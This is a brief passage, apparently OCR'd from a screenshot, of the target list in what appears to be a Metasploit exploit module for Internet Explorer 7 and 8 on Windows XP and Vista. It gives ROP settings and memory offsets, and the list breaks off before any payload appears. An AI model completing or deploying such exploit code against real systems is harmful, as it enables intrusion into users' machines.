
'Platform' => 'win',
'Targets' =>
[
[ 'Automatic', {} ],
[ 'IE 7 on Windows XP SP3', { 'Rop' => nil, 'Offset'
=> '0x5fa', 'Random' => false } ],
[ 'IE 8 on Windows XP SP3', { 'Rop' => :msvcrt,
'Offset' => '0x5f4', 'Random' => false } ],
[ 'IE 7 on Windows Vista', { 'Rop' => nil, 'Offset' =>
'0x5fa', 'Random' => false } ],